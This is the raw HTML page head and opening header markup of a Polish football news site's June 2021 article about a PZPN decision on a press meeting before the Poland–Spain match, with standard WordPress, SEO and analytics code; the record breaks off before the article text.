

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/zapadla-decyzja-pzpn-w-sprawie-niedzielnego-spotkania-z-dziennikarzami/
body_size: 13445
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Zapadła decyzja PZPN w sprawie niedzielnego spotkania z dziennikarzami! - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Już dziś o godzinie 21:00 reprezentacja Polski zmierzy się z Hiszpanią. Choć nastroje przed tym starciem z pewnością są dalekie od idealnych, to póki piłka w"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/zapadla-decyzja-pzpn-w-sprawie-niedzielnego-spotkania-z-dziennikarzami/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Zapadła decyzja PZPN w sprawie niedzielnego spotkania z dziennikarzami! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Już dziś o godzinie 21:00 reprezentacja Polski zmierzy się z Hiszpanią. Choć nastroje przed tym starciem z pewnością są dalekie od idealnych, to póki piłka w" />
<meta property="og:url" content="https://zzapolowy.com/zapadla-decyzja-pzpn-w-sprawie-niedzielnego-spotkania-z-dziennikarzami/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="PZPN" />
<meta property="article:tag" content="reprezentacja Polski" />
<meta property="article:section" content="Polecany" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2021/01/Paulo-Sousa.png" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2021/01/Paulo-Sousa.png" />
<meta property="og:image:width" content="1254" />
<meta property="og:image:height" content="622" />
<meta property="og:image:alt" content="Zapadła decyzja PZPN w sprawie niedzielnego spotkania z dziennikarzami!" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-06-19T17:23:26+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Zapadła decyzja PZPN w sprawie niedzielnego spotkania z dziennikarzami! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Już dziś o godzinie 21:00 reprezentacja Polski zmierzy się z Hiszpanią. Choć nastroje przed tym starciem z pewnością są dalekie od idealnych, to póki piłka w" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2021/01/Paulo-Sousa.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2021/01/Paulo-Sousa.png","url":"https://zzapolowy.com/wp-content/uploads/2021/01/Paulo-Sousa.png","width":"1254","height":"622","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/zapadla-decyzja-pzpn-w-sprawie-niedzielnego-spotkania-z-dziennikarzami/#webpage","url":"https://zzapolowy.com/zapadla-decyzja-pzpn-w-sprawie-niedzielnego-spotkania-z-dziennikarzami/","name":"Zapad\u0142a decyzja PZPN w sprawie niedzielnego spotkania z dziennikarzami! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2021-06-19T17:23:26+02:00","dateModified":"2021-06-19T17:23:26+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/01/Paulo-Sousa.png"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Zapad\u0142a decyzja PZPN w sprawie niedzielnego spotkania z dziennikarzami! - Zzapo\u0142owy | O futbolu w najlepszym","datePublished":"2021-06-19T17:23:26+02:00","dateModified":"2021-06-19T17:23:26+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Ju\u017c dzi\u015b o godzinie 21:00 reprezentacja Polski zmierzy si\u0119 z Hiszpani\u0105. Cho\u0107 nastroje przed tym starciem z pewno\u015bci\u0105 s\u0105 dalekie od idealnych, to p\u00f3ki pi\u0142ka w","name":"Zapad\u0142a decyzja PZPN w sprawie niedzielnego spotkania z dziennikarzami! - Zzapo\u0142owy | O futbolu w najlepszym","@id":"https://zzapolowy.com/zapadla-decyzja-pzpn-w-sprawie-niedzielnego-spotkania-z-dziennikarzami/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/zapadla-decyzja-pzpn-w-sprawie-niedzielnego-spotkania-z-dziennikarzami/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/01/Paulo-Sousa.png"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/zapadla-decyzja-pzpn-w-sprawie-niedzielnego-spotkania-z-dziennikarzami/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Zapadła decyzja PZPN w sprawie niedzielnego spotkania z dziennikarzami! Kanał z komentarzami" href="https://zzapolowy.com/zapadla-decyzja-pzpn-w-sprawie-niedzielnego-spotkania-z-dziennikarzami/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"f278f2bded","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/99088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=99088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fzapadla-decyzja-pzpn-w-sprawie-niedzielnego-spotkania-z-dziennikarzami%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fzapadla-decyzja-pzpn-w-sprawie-niedzielnego-spotkania-z-dziennikarzami%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-99088 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


